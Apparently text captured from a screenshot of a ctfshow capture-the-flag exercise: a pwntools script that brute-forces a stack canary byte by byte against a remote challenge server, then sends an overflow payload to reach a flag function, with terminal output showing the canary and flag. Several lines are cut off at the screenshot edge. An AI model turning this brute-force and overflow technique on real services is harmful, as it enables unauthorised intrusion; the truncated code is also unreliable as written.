 打开(O)
pwn_53.py
~/Desktop/PWN/ctfshow/35-80
保存(S)
canary = b''
flag = 0x8048696
for i in range(4):
for j in range(0x1000):
p = remote('pwn.challenge.ctf.show', 28199
p.recvuntil(b'How many bytes do you want t
p.sendline('999')
p.recv()
payload = b'a' * 0x20 + canary + p8(j)
p.send(payload)
res = p.recv()
if b'Canary Value Incorrect!' not in res:
canary += p8(j)
print(canary)
break
else:
print('ono')
p.close()
p = remote('pwn.challenge.ctf.show', 28199)
p.recvuntil(b'How many bytes do you want to write
p.sendline('999')
p.recv()
print(canary)
payload = b'a' * 0x20 + canary + b'a' * 0x10 + p32
p.sendline(payload)
p.interactive()
zzzxc@zzzxc-virtual-machine: ~/Desktop/PWN/ctfshow/35-80
[*] Closed connection to pwn.challenge.ctf.show port 28199
[/.......] Opening connection to pwn.challenge.ctf.show on po
[+] Opening connection to pwn.challenge.ctf.show on port 2819
ono
[*] Closed connection to pwn.challenge.ctf.show port 28199
[<] Opening connection to pwn.challenge.ctf.show on port 2819
[+] Opening connection to pwn.challenge.ctf.show on port 2819
ono
[*] Closed connection to pwn.challenge.ctf.show port 28199
[.] Opening connection to pwn.challenge.ctf.show on port 2819
[+] Opening connection to pwn.challenge.ctf.show on port 2819
b'36D!'
[<] Opening connection to pwn.challenge.ctf.show on port 2819
[+] Opening connection to pwn.challenge.ctf.show on port 2819
/home/zzzxc/Desktop/PWN/ctfshow/35-80/pwn_53.py:30: BytesWar
tes; assuming ASCII, no guarantees. See https://docs.pwntools
p.sendline('999')
b'36D!'
[*] Switching to interactive mode
Where is the flag?
ctfshow{8b9c25de-52ea-47b1-902f-9b74bf2e8000}